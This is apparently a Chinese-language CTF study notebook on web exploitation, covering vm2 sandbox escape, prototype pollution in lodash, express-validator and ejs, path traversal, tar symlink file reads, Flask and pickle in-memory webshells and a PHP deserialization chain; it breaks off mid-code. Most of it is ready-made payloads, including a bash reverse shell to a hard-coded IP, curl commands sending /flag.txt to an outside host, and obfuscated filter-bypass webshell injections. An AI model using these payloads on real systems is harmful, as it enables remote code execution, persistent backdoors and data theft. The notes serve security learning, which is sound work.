
vm2沙箱逃逸
首先来看源代码
const express = require('express');
const app = express();
const { VM } = require('vm2');
app.use(express.json());
const backdoor = function () {
try {
new VM().run({}.shellcode);
} catch (e) {
console.log(e);
}
}
const isObject = obj => obj && obj.constructor && obj.constructor === Object;
const merge = (a, b) => {
for (var attr in b) {
if (isObject(a[attr]) && isObject(b[attr])) {
merge(a[attr], b[attr]);
} else {
a[attr] = b[attr];
}
}
return a
}
const clone = (a) => {
return merge({}, a);
}
app.get('/', function (req, res) {
res.send("POST some json shit to /. no source code and try to find source code");
});
app.post('/', function (req, res) {
try {
console.log(req.body)
var body = JSON.parse(JSON.stringify(req.body));
var copybody = clone(body)
if (copybody.shit) {
backdoor()
}
res.send("post shit ok")
}catch(e){
res.send("is it shit ?")
console.log(e)
}
})
app.listen(3000, function () {
console.log('start listening on port 3000');
});可以看到有很明显的merge函数,就是要让我们打原型链污染。只要POST传入shit参数,就可以出发clone方法和backdoor方法,就可以出发merge函数。然后有可以看到backdoor利用的是VM2来执行shellcode,也就是说最终我们需要污染的对象就是shellcode
然后就是关于vm2沙箱逃逸的poc如下
{"shit":"1","__proto__":{"shellcode":"let res = import('./app.js'); res.toString.constructor('return this')().process.mainModule.require('child_process').execSync('whoami').toString();"}}当然也可以进行反弹shell
{"shit":"1","__proto__":{"shellcode":"let res = import('./app.js'); res.toString.constructor('return this')().process.mainModule.require('child_process').execSync(\"bash -c 'bash -i >&/dev/tcp/106.52.94.23/2333 0>&1'\").toString();"}}然后从这里就延伸出一个问题,就是我压根就不了解vm,于是,接下来就开始学习vm沙箱逃逸(ok暂时没空学这个,先鸽了)
express-validator 6.6.0 原型链污染
今天看到一道原型链污染的题目,先看看关键代码
app.post("/login", (req, res) => {
console.log(req.body)
const errors = validationResult(req);
if (!errors.isEmpty()) {
return res.status(400).json({ errors: errors.array() });
}
if (req.body.password == "D0g3_Yes!!!") {
console.log(info.system_open)
if (info.system_open == "yes") {
const flag = readFile("/flag")
return res.status(200).send(flag)
} else {
return res.status(400).send("The login is successful, but the system is under test and not open...")
}
} else {
return res.status(400).send("Login Fail, Password Wrong!")
}
})然后再来看看配置
{
"name": "validator",
"version": "1.0.0",
"main": "app.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"keywords": [],
"author": "",
"license": "ISC",
"description": "",
"dependencies": {
"express": "^4.17.1",
"express-static": "^1.2.6",
"express-validator": "^6.6.0",
"fs": "0.0.1-security",
"lodash": "^4.17.16"
}
}很明显,要污染的对象就是info.system_open,但是常规的污染手段并不能做到污染,和他的express-validator有关
lodash < 4.17.17 原型链污染
下面是我们平时正常的原型链污染
lod = require('lodash')
lod.setWith({}, "__proto__[test]", "123")
lod.set({}, "__proto__[test2]", "456")
console.log(Object.prototype)express-validator的依赖包中,lodash的安装版本最低为4.17.15的,所以在一定条件下会存在原型链污染漏洞。(lodash在4.17.17以下存在原型链污染漏洞)
然后就是直接说poc,分析的话可以看这一篇文章
安洵杯2020 官方Writeup(Web/Misc/Crypto) – D0g3-先知社区
{"password":"D0g3_Yes!!!", "a": {"__proto__": {"system_open": "yes"}}, "a\"].__proto__[\"system_open": "yes" }五字符RCE
看到一个rce挺牛逼的,先贴上源码
<?php
highlight_file(__FILE__);
if(isset($_POST["cmd"]))
{
$test = $_POST['cmd'];
$white_list = str_split('${#}\\(<)\'0');
$char_list = str_split($test);
foreach($char_list as $c){
if(!in_array($c,$white_list)){
die("Cyzcc");
}
}
exec($test);
}
?>可以看到,用的是白名单,也就是说,只能用$, {, #, }, \, (, <, ), ‘, 0 来进行命令注入。于是就有了接下来的五字符rce
转换平台如下
https://probiusofficial.github.io/bashFuck
Golang下的目录穿越
再做到justCTF2020的一道题目的时候碰到了go语言,但是我其实看不懂go语言,不过没事,大概还是能看懂整体逻辑,记录一下poc即可
package main
import (
"fmt"
"io"
fs "main/fs"
"net/http"
"os"
)
const FILE_MARKER = "\n\n~~~~~~~~~~~~~~ Generated by Go FileServ v0.0.0b ~~~~~~~~~~~~~\n\n(because writing file servers is eeaaassyyyy & fun!!!1111oneone)"
const VERSION = "FileServ v0.0.0b"
type wrapperW struct {
http.ResponseWriter
}
func (w *wrapperW) ReadFrom(src io.Reader) (int64, error) {
// if its a file, add the file marker length to its size
if lr, ok := src.(*io.LimitedReader); ok {
lr.N += int64(len(FILE_MARKER))
}
if w, ok := w.ResponseWriter.(interface{ ReadFrom(src io.Reader) (int64, error) }); ok {
return w.ReadFrom(src)
}
panic("unreachable")
}
func main() {
var path string
if len(os.Args) < 2 {
fmt.Println("Defaulting to serving current directory. Use ./fs <path> to serve different")
path, _ = os.Getwd()
} else {
path = os.Args[1]
}
fileServ := http.FileServer(fs.CreateFileServFS(
path,
// Modify all responses by adding the file marker to them
// we also need to adjust the file size in the ReadFrom because of to that...
func(in []byte) (out []byte) {
out = append(in, FILE_MARKER...)
return
}))
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
w.Header().Set("Served-by", VERSION)
w = &wrapperW{w}
fileServ.ServeHTTP(w, r)
})
http.HandleFunc("/flag", func(w http.ResponseWriter, r *http.Request) {
w.Header().Set("Served-by", VERSION)
w.Write([]byte(`No flag for you!`))
})
port := "8080"
fmt.Println("Hosting on port", port)
err := http.ListenAndServe(":"+port, nil)
fmt.Println(err)
}
以上是源代码,很显然我们看到有一个flag路由,但是我们一访问这个路由,他就会爆出No flag for you!,然后这个时候说实话我已经开始看不懂了,不过我的理解应该是他阻止了我们对/flag的http请求,所以我们要做的其实就是尝试目录穿越来读取到flag文件。
然后尝试过../../../flag这个路径之后会发现网址会自动删除掉../,这样子我们访问的依旧是/flag路由,因此这个时候就要用到poc了。
在poc中介绍了一种方法可以完整的使用../../路径而不会被删除,即为以下poc
curl -X CONNECT --path-as-is http://node4.anna.nssctf.cn:28150/../flag //--path-as-is告诉url不要规范化路径,即保留../在CONCECT模式下,路径和主机将原封不动地用于 CONNECT 请求。

data协议差异
做到一道题目,学了一些冷门的知识。
<?php
stream_wrapper_unregister('php');
if(isset($_GET['hl'])) highlight_file(__FILE__);
$mkdir = function($dir) {
system('mkdir -- '.escapeshellarg($dir));
};
$randFolder = bin2hex(random_bytes(16));
$mkdir('users/'.$randFolder);
chdir('users/'.$randFolder);
$userFolder = (isset($_SERVER['HTTP_X_FORWARDED_FOR']) ? $_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR']);
$userFolder = basename(str_replace(['.','-'],['',''],$userFolder));
$mkdir($userFolder);
chdir($userFolder);
file_put_contents('profile',print_r($_SERVER,true));
chdir('..');
$_GET['page']=str_replace('.','',$_GET['page']);
if(!stripos(file_get_contents($_GET['page']),'<?') && !stripos(file_get_contents($_GET['page']),'php')) {
include($_GET['page']);
}
chdir(__DIR__);
system('rm -rf users/'.$randFolder);
?>stream_wrapper_unregister(‘php’); :禁用php流,也就是说php开头的伪协议一个都不能用。
当allow_url_include=Off时,include函数不支持 include data URI 的,也就是说:file_get_contents在处理data:,xxx时会直接取xxx ,而include会包含文件名为data:,xxx****的文件
当allow_url_include=Off时,include不支持data伪协议。file_get_contents是读取而include是包含
这两者还是有区别的。所以我们传file_get_contents('data://text/plain,aa/profile')时会得到aa/profile字符串而include因为不包含data伪协议。就会把data://text/plain,aa当作一个目录,去包含下面的profile文件
但是这里出现一个问题,我们名字里有斜杠,是不合法的,其实直接使用data:,aa或者时data:aa就行
我们可以传值XFF为data:aa就会创建data:aa这个文件夹。然后包含data:aa/profile

软连接绕过
关于文件上传类的问题,如果只能上传tar文件并且可以对tar文件进行读取的话,今天学到了一个思路,就是通过建立一个软连接,来让题目间接读取到我们想要读取的文件
# -*- coding: utf-8 -*-
from flask import Flask,request
import tarfile
import os
app = Flask(__name__)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['tar'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/')
def index():
with open(__file__, 'r') as f:
return f.read()
@app.route('/upload', methods=['POST'])
def upload_file():
if 'file' not in request.files:
return '?'
file = request.files['file']
if file.filename == '':
return '?'
print(file.filename)
if file and allowed_file(file.filename) and '..' not in file.filename and '/' not in file.filename:
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], file.filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a tarfile'
try:
tar = tarfile.open(file_save_path, "r")
tar.extractall(app.config['UPLOAD_FOLDER'])
except Exception as e:
return str(e)
os.remove(file_save_path)
return 'success'
@app.route('/download', methods=['POST'])
def download_file():
filename = request.form.get('filename')
if filename is None or filename == '':
return '?'
filepath = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if '..' in filename or '/' in filename:
return '?'
if not os.path.exists(filepath) or not os.path.isfile(filepath):
return '?'
with open(filepath, 'r') as f:
return f.read()
@app.route('/clean', methods=['POST'])
def clean_file():
os.system('su ctf -c /tmp/clean.sh')
return 'success'
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=True, port=80)以上是本体的源代码,代码功能一眼就能看懂不赘述,接下来是poc
ln -sf /flag flag_link && tar -cf flag_archive.tar flag_link以上是关于建立一个带有软连接的文件并压缩成tar文件的命令。
通过以下命令上传文件
curl -X POST -F "file=@xxxxx" url接着读取tar下的文件,就可以做到通过软连接进行目录穿越

ejs原型链污染
这里就记录一下payload
{"__proto__":{"__proto__":{"outputFunctionName":"a=1; return global.process.mainModule.constructor._load('child_process').execSync('dir'); //"}}}
然后就是遇到了__proto__被过滤的情况
可以使用prototype进行绕过
{
"constructor.prototype.outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('curl 120.46.41.173:9023/cat /flag.txt');//"
}再贴一个CRLF转换的脚本
payload = ''' HTTP/1.1
POST /copy HTTP/1.1
Host: 127.0.0.1
Content-Type: application/json
Connection: close
Content-Length: 175
{"constructor.prototype.outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('curl 120.46.41.173:9023/`cat /flag.txt`');//"}
'''.replace("\n", "\r\n")
payload = payload.replace('\r\n', '\u010d\u010a') \
.replace('+', '\u012b') \
.replace(' ', '\u0120') \
.replace('"', '\u0122') \
.replace("'", '\u0a27') \
.replace('[', '\u015b') \
.replace(']', '\u015d') \
.replace('`', '\u0127') \
.replace('"', '\u0122') \
.replace("'", '\u0a27')
print(payload)
python内存马
最近在做到GHCTF的ezpickle的时候遇到了内存马,就学习了下内存马的相关知识来充实一下我那贫瘠的知识库。
首先要认识一些函数 app.add_url_rule
app.add_url_rule('/index/',endpoint='index',view_func=index)
三个参数:
url:必须以/开头
endpoint:(站点)
view_func:方法 只需要写方法名也可以为匿名参数,如果使用方法名不要加括号,加括号表示将函数的返回值传给了view_func参数了,程序就会直接报错。
匿名函数lamba
lambda arguments: expression具体用法如下,一眼就能看会就不赘述了

ok接下来就来看看我们的老牌内存马(flask<=2.1.3)
url_for.__globals__['__builtins__']['eval'](
"app.add_url_rule(
'/shell',
'shell',
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()
)",
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
}
大体上格式和常规的SSTI差距不大,lambda后面那一串看不懂不要紧,先看括号里的参数,就是接收cmd传参,然后没有shell命令的情况下默认执行whoami。
接下来我们来看
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
}_request_ctx_stack是什么呢,这就要涉及到python打内存马的原理
当网页请求进入Flask时, 会实例化一个Request Context. 在Python中分出了两种上下文: 请求上下文(request context)、应用上下文(session context). 一个请求上下文中封装了请求的信息, 而上下文的结构是运用了一个Stack的栈结构, 也就是说它拥有一个栈所拥有的全部特性. request context实例化后会被push到栈_request_ctx_stack中, 基于此特性便可以通过获取栈顶元素的方法来获取当前的请求.
_request_ctx_stack其实就是一个栈结构,然后这样的话你也就能看到那个popen那里写了个什么东西,就是从栈顶去获取元素然后构造恶意请求
ByPass
从网上的文章里看到的,直接搬过来了
url_for可替换为get_flashed_messages或者request.__init__或者request.application.- 代码执行函数替换, 如
exec等替换eval. - 字符串可采用拼接方式, 如
['__builtins__']['eval']变为['__bui'+'ltins__']['ev'+'al']. __globals__可用__getattribute__('__globa'+'ls__')替换.[]可用.__getitem__()或.pop()替换.- 过滤
{{或者}}, 可以使用{%或者%}绕过,{%%}中间可以执行if语句, 利用这一点可以进行类似盲注的操作或者外带代码执行结果. - 过滤
_可以用编码绕过, 如__class__替换成\x5f\x5fclass\x5f\x5f, 还可以用dir(0)[0][0]或者request['args']或者request['values']绕过. - 过滤了
.可以采用attr()或[]绕过. - 其它的手法参考
SSTI绕过过滤的方法即可…
这里给出两个变形Payload:
- 原
Payload
url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/h3rmesk1t', 'h3rmesk1t', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('shell')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})
- 变形
Payload-1
request.application.__self__._get_data_for_json.__getattribute__('__globa'+'ls__').__getitem__('__bui'+'ltins__').__getitem__('ex'+'ec')("app.add_url_rule('/h3rmesk1t', 'h3rmesk1t', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('shell', 'calc')).read())",{'_request_ct'+'x_stack':get_flashed_messages.__getattribute__('__globa'+'ls__').pop('_request_'+'ctx_stack'),'app':get_flashed_messages.__getattribute__('__globa'+'ls__').pop('curre'+'nt_app')})
- 变形
Payload-2
get_flashed_messages|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("__builtins__")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("\u0065\u0076\u0061\u006c")("app.add_ur"+"l_rule('/h3rmesk1t', 'h3rmesk1t', la"+"mbda :__imp"+"ort__('o"+"s').po"+"pen(_request_c"+"tx_stack.to"+"p.re"+"quest.args.get('shell')).re"+"ad())",{'\u005f\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u005f\u0063\u0074\u0078\u005f\u0073\u0074\u0061\u0063\u006b':get_flashed_messages|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("\u005f\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u005f\u0063\u0074\u0078\u005f\u0073\u0074\u0061\u0063\u006b"),'app':get_flashed_messages|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0061\u0070\u0070")})新版flask打内存马
这里是看到gxngxngxn的文章之后学会的内存马姿势,详细可以去看看这位大佬的博客
新版FLASK下python内存马的研究 – gxngxngxn – 博客园
新版本的flask已经不支持add_url_rule来添加路由了,所以就需要一些别的函数来进行路由的添加,于是就诞生了下面的这些方法的打法。
before_request 方法

那么我们跳转到这个方法的定义来看看这个函数

可以看到,我们可以通过构造append中的f来进行注入,这就是使用这个函数的理由
import os
import pickle
import base64
class A():
def __reduce__(self):
return (eval,("__import__(\"sys\").modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen(request.args.get('gxngxngxn')).read())",))
a = A()
b = pickle.dumps(a)
print(base64.b64encode(b))
after_request方法

原理基本上是一样的

import os
import pickle
import base64
class A():
def __reduce__(self):
return (eval,("__import__('sys').modules['__main__'].__dict__['app'].after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('gxngxngxn') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'gxngxngxn\')).read())\")==None else resp)",))
a = A()
b = pickle.dumps(a)
print(base64.b64encode(b))
errorhandler方法

这个我说白了能调用到也是挺吊的,这里就是用到了这个注册报错页面的机制,这个函数就是用来定义404页面的内容的,那么我们就可以自定义f的内容,也就是说同样可以执行恶意代码。但是这玩意儿的前面部分是真的不好构造,只能说作者确实牛逼
import os
import pickle
import base64
class A():
def __reduce__(self):
return (exec,("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('gxngxngxn')).read()",))
a = A()
b = pickle.dumps(a)
其他的一些冷门内存马姿势
在做到巅峰极客的一道题目的时候遇到的payload,关键代码如下
@app.get("/calc")
@timeout_after(1)
async def ssti(calc_req: str):
global access
if (any(char.isdigit() for char in calc_req)) or ("%" in calc_req) or not calc_req.isascii() or access:
return "bad char"
else:
result = jinja2.Environment(loader=jinja2.BaseLoader()).from_string(f"{{{{ {calc_req} }}}}").render(
{"app": app})
access = True
return result # 返回计算结果
return "fight"
有很明显的ssti漏洞,但是这个题目有限制,无回显+access限制。access的存在使得我们每开启一次就只能打一次payload,如果一次不能成功就只能重启靶机。
那么先看一下其中一个payload
lipsum.__globals__['__builtins__']['exec']("globals()['__builtins__']['open']=lambda x,y: __import__('os').popen('cat /flag')")其中的原理其实我并没有很清楚,所以我也就只能从回头变强了再来解释

目前可以知道的时候就是篡改了内置函数open,但是为什么是篡改open,还有lambda x,y这个参数也是没有看到那个构造的意思
在一个就是jinjia2下构造出python内存马,似乎是因为flask框架和jinjia2不一样,所以上面的函数都不能用了,因此需要另寻一个新的函数去构造
config.__init__.__globals__['__builtins__']['exec']('app.add_api_route("/flag",lambda:__import__("os").popen("cat /flag").read());',{"app":app})可以看到有一个add_api_route函数可以用于构造路由,那么接下来就是常规构造内存马
S9强网杯——EZPHP
在打强网的时候碰到的一个很有难度的反序列化。记录一下所学,但是i春秋的题目懂得都懂,没有环境也没有docker,所以我没办法本地复现的。
<?php
//生成小写字母随机组成的8位字符串
function generateRandomString($length = 8) {
$characters = 'abcdefghijklmnopqrstuvwxyz';
$randomString = '';
for ($i = 0; $i < $length; $i++) {
$r = rand(0, strlen($characters) - 1);
$randomString .= $characters[$r];
}
return $randomString;
}
date_default_timezone_set('Asia/Shanghai'); //设置时区为上海
class test {
public $readflag;
public $f;
public $key;
public function __construct() { //在构造时赋值 readflag 为一个匿名类实例
$this->readflag = new class {
public function __construct() {
if (isset($_FILES['file']) && $_FILES['file']['error'] == 0) { //当file上传成功时
$time = date('Hi'); //获取当前时间的小时和分钟组成的字符串
$filename = $GLOBALS['filename']; //获取全局变量filename
$seed = $time . intval($filename);// 用时间和filename生成种子
mt_srand($seed); //设置随机数种子
$uploadDir = 'uploads/'; //上传目录
$files = glob($uploadDir . '*'); //获取上传目录下的所有文件
foreach ($files as $file) {//遍历文件
if (is_file($file)) //检查是否为文件
unlink($file);//删除文件
}
$randomStr = generateRandomString(8); //生成小写字母随机组成的8位字符串
$newFilename = $time . '.' . $randomStr . '.' . 'jpg'; //构造新的文件名
$GLOBALS['file'] = $newFilename;//将新文件名存入全局变量file
$uploadedFile = $_FILES['file']['tmp_name'];//获取上传文件的临时路径
$uploadPath = $uploadDir . $newFilename;//构造上传文件的目标路径
if (system("cp " . $uploadedFile . " " . $uploadPath)) {//使用system函数复制文件
echo "success upload!";
} else {
echo "error";
}
}
}
public function __wakeup() {//反序列化时调用
phpinfo();//输出PHP配置信息
}
public function readflag() {
function readflag() {
if (isset($GLOBALS['file'])) {//检查全局变量file是否存在
$file = $GLOBALS['file'];//获取文件名
$file = basename($file);//防止目录遍历攻击
if (preg_match('/:\/\//', $file)) die("error");//检查文件名中是否包含://
$file_content = file_get_contents("uploads/" . $file);//读取文件内容
if (preg_match('/<\?|\:\/\/|ph|\?\=/i', $file_content)) {//检查文件内容中是否包含非法内容,黑名单如下: <? , :// , ph , ?=
die("Illegal content detected in the file.");//如果包含则终止执行
}
include("uploads/" . $file);//包含文件
}
}
}
};
}
public function __destruct() {//在对象销毁时调用
$func = $this->f;//获取函数名或类名
$GLOBALS['filename'] = $this->readflag;//将readflag属性存入全局变量filename
if ($this->key == 'class') new $func();//实例化类
else if ($this->key == 'func') {//调用函数
$func();//调用函数
} else {
highlight_file('index.php');//显示index.php文件内容
}
}
}
$ser = isset($_GET['land']) ? $_GET['land'] : 'O:4:"test":N';
@unserialize($ser);
?>以上是源代码,可以看到分析下来,可以利用的点只有readflag函数里头的include文件包含。难点在于readflag在匿名函数里头,关于匿名函数该怎么调用想了很久也没有想出来,最后这题也是不了了之。看了LamentXU的文章之后有所启发。
首先是匿名类的类名查看,匿名类都是有名字的,这个在打比赛的时候我也想到了,但是以前碰到匿名类的时候只知道一部分的知识点,并不完整,所以对匿名类没有很深入的了解。首先是如何查看匿名类的类名,用的是get_class函数
<?php
eval('$a=new class{};');
echo get_class($a);
?>
//class@anonymousD:\App\VScode\C++Workpace\2.php(2) : eval()'d code:1$0根据回显可以看到匿名类的命名规则
%00 + 函数 + 路径 : 行号$序号
注意匿名类的类名前面是有个%00的并没有回显出来。然后这个(2)是什么意思呢,匿名类是在我这个代码的第二行被定义的,然后code:1是什么意思呢,这个匿名类是通过 eval() 执行的字符串中的第 1 行定义的代码
那么原来的代码是长这样的
<?=eval(base64_decode('ZnVuY3Rpb24gZ2VuZXJhdGVSYW5kb21TdHJpbmcoJGxlbmd0aCA9IDgpeyRjaGFyYWN0ZXJzID0gJ2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6JzskcmFuZG9tU3RyaW5nID0gJyc7Zm9yICgkaSA9IDA7ICRpIDwgJGxlbmd0aDsgJGkrKykgeyRyID0gcmFuZCgwLCBzdHJsZW4oJGNoYXJhY3RlcnMpIC0gMSk7JHJhbmRvbVN0cmluZyAuPSAkY2hhcmFjdGVyc1skcl07fXJldHVybiAkcmFuZG9tU3RyaW5nO31kYXRlX2RlZmF1bHRfdGltZXpvbmVfc2V0KCdBc2lhL1NoYW5naGFpJyk7Y2xhc3MgdGVzdHtwdWJsaWMgJHJlYWRmbGFnO3B1YmxpYyAkZjtwdWJsaWMgJGtleTtwdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoKXskdGhpcy0+cmVhZGZsYWcgPSBuZXcgY2xhc3Mge3B1YmxpYyBmdW5jdGlvbiBfX2NvbnN0cnVjdCgpe2lmIChpc3NldCgkX0ZJTEVTWydmaWxlJ10pICYmICRfRklMRVNbJ2ZpbGUnXVsnZXJyb3InXSA9PSAwKSB7JHRpbWUgPSBkYXRlKCdIaScpOyRmaWxlbmFtZSA9ICRHTE9CQUxTWydmaWxlbmFtZSddOyRzZWVkID0gJHRpbWUgLiBpbnR2YWwoJGZpbGVuYW1lKTttdF9zcmFuZCgkc2VlZCk7JHVwbG9hZERpciA9ICd1cGxvYWRzLyc7JGZpbGVzID0gZ2xvYigkdXBsb2FkRGlyIC4gJyonKTtmb3JlYWNoICgkZmlsZXMgYXMgJGZpbGUpIHtpZiAoaXNfZmlsZSgkZmlsZSkpIHVubGluaygkZmlsZSk7fSRyYW5kb21TdHIgPSBnZW5lcmF0ZVJhbmRvbVN0cmluZyg4KTskbmV3RmlsZW5hbWUgPSAkdGltZSAuICcuJyAuICRyYW5kb21TdHIgLiAnLicgLiAnanBnJzskR0xPQkFMU1snZmlsZSddID0gJG5ld0ZpbGVuYW1lOyR1cGxvYWRlZEZpbGUgPSAkX0ZJTEVTWydmaWxlJ11bJ3RtcF9uYW1lJ107JHVwbG9hZFBhdGggPSAkdXBsb2FkRGlyIC4gJG5ld0ZpbGVuYW1lOyBpZiAoc3lzdGVtKCJjcCAiLiR1cGxvYWRlZEZpbGUuIiAiLiAkdXBsb2FkUGF0aCkpIHtlY2hvICJzdWNjZXNzIHVwbG9hZCEiO30gZWxzZSB7ZWNobyAiZXJyb3IiO319fXB1YmxpYyBmdW5jdGlvbiBfX3dha2V1cCgpe3BocGluZm8oKTt9cHVibGljIGZ1bmN0aW9uIHJlYWRmbGFnKCl7ZnVuY3Rpb24gcmVhZGZsYWcoKXtpZiAoaXNzZXQoJEdMT0JBTFNbJ2ZpbGUnXSkpIHskZmlsZSA9ICRHTE9CQUxTWydmaWxlJ107JGZpbGUgPSBiYXNlbmFtZSgkZmlsZSk7aWYgKHByZWdfbWF0Y2goJy86XC9cLy8nLCAkZmlsZSkpZGllKCJlcnJvciIpOyRmaWxlX2NvbnRlbnQgPSBmaWxlX2dldF9jb250ZW50cygidXBsb2Fkcy8iIC4gJGZpbGUpO2lmIChwcmVnX21hdGNoKCcvPFw/fFw6XC9cL3xwaHxcP1w9L2knLCAkZmlsZV9jb250ZW50KSkge2RpZSgiSWxsZWdhbCBjb250ZW50IGRldGVjdGVkIGluIHRoZSBmaWxlLiIpO31pbmNsdWRlKCJ1cGxvYWRzLyIgLiAkZmlsZSk7fX19fTt9cHVibGljIGZ1bmN0aW9uIF9fZGVzdHJ1Y3QoKXskZnVuYyA9ICR0aGlzLT5mOyRHTE9CQUxTWydmaWxlbmFtZSddID0gJHRoaXMtPnJlYWRmbGFnO2lmICgkdGhpcy0+a2V5ID09ICdjbGFzcycpbmV3ICRmdW5jKCk7ZWxzZSBpZiAoJHRoaXMtPmtleSA9PSAnZnVuYycpIHskZnVuYygpO30gZWxzZSB7aGlnaGxpZ2h0X2ZpbGUoJ2luZGV4LnBocCcpO319fSRzZXIgPSBpc3NldCgkX0dFVFsnbGFuZCddKSA/ICRfR0VUWydsYW5kJ10gOiAnTzo0OiJ0ZXN0IjpOJztAdW5zZXJpYWxpemUoJHNlcik7'));
我们不知道路径,但是可以通过构造phpinfo来调用phpinfo查看路径
<?php
$a=new test();
$b=new $a;
$b->key='func';
$b->f='phpinfo';
?>通过以下构造可以得到phpinfo,这里没有截图就算了。路径为/var/www/html/index.php
于是我们就可以推测出题目中匿名类的真名为
%00readflag/var/www/html/index.php(1) : eval()\'d code:1$序号然后接下来就是我最想知道的知识点,就是怎么调用匿名类中的方法。我根据领导的方法去构造,可以进到匿名函数里头,但是没有办法去执行readflag函数。然后就了解到调用匿名函数里头的方法,可以使用array函数进行调用,然后我们又知道匿名类的名字,就可以进行直接调用。(还需要知道的是,因为源代码中又构造匿名类函数的命令,而在php7+中,不能创建匿名类,因此会一直报错,这就是为什么别人做php题目的时候都喜欢删干净里面的东西,我也是才意识到这个问题)
<?php
class test {
public $readflag;
public $f;
public $key;
public function __construct() {
}
}
$a = new test();
$a -> readflag = 'a';
$a -> f = 'test';
$a -> key = 'class';
$b = new test();
$b->readflag='a';
$b -> f = array("class@anonymous\0/var/www/html/index.php(1) : eval()'d code:1$1", 'readflag');
$b -> key = 'func';
echo serialize(array($a,$b));
所以这样子来看数组确实是很好用的,但是以前一直不知道这一点,那么为什么最后要来一个array($a,$b)呢,因为$GLOBALS不会在不同请求中共享,所以我们必须在一个请求内创建new test()和调用readflag()。
ok接下来就是要怎么搞文件的问题了,我们得传文件上去,然后这个文件我们需要用到的是phar文件。可是代码拼接了文件名,导致我们不管上传什么都是以jpg结尾的。那么我么你要如何去构造phar文件尾呢。可以看到种子是可以构造的,于是我们可以通过爆破种子的原理去构建我们想要的文件名。
<?php
//生成小写字母随机组成的8位字符串
function generateRandomString($length = 8) {
$characters = 'abcdefghijklmnopqrstuvwxyz';
$randomString = '';
for ($i = 0; $i < $length; $i++) {
$r = rand(0, strlen($characters) - 1);
$randomString .= $characters[$r];
}
return $randomString;
